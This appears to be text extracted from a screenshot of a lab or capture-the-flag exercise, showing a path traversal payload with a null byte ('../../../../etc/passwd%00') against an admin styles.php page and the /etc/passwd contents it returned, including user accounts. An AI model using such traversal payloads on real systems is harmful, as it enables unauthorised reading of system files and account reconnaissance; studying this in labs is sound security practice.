 No es seguro monitor.cybox.company/admin/styles.php?style=../../../../../../../etc/passwd%00
1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false cybox:x:1000:1000:cybox,,,:/home/cybox:/bin/bash mysql:x:1001:1001::/home/mysql:
postfix:x:111:118::/var/spool/postfix:/bin/false courier:x:112:120::/var/lib/courier:/bin/false ftp:x:113:121:ftp daemon,,,:/srv/ftp:/bin/false admin:x:1002:1002::/home/admin:/bin/bash
pepe:x:1003:1003::/home/pepe:/bin/bash